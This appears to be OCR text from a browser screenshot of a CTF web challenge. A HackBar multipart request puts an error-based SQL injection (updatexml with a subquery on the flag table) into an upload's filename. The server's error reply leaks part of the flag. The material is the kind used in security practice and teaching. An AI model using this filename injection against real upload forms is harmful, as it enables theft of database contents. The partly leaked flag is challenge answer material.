 Not secure | 124.220.9.19:8003
Maps (4条消息) CTF-we... 1.14.71.254:28108 (11条消息) SSTI模... (11条消息) SSRF漏... 浅析SSTI(python... New Tab
Choose file No file chosen 上传
Error: insert into upload_file values('c3c4fadbf2a5ce8997f35055ab4882cc.t' and updatexml(1,concat(0x7e,(select flag from flag),0x7e),1) and 'xt');
XPATH syntax error: '~flag{5937a0b90b5966939cccd36929'
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://124.220.9.19:8003/
enctype
Enable POST multipart/form-data ADD HEADER
Body
------WebKitFormBoundaryH6UwBf190fTTMwSe
Content-Disposition: form-data; name="upfile"; filename="a.t' and updatexml(1,concat(0x7e,
(select flag from flag),0x7e),1)  and 'xt"
Content-Type: ctf
[Content of 'D:\source\2022ctf\网刃杯\web\upload\a.t'xt']
------WebKitFormBoundaryH6UwBf190fTTMwSe--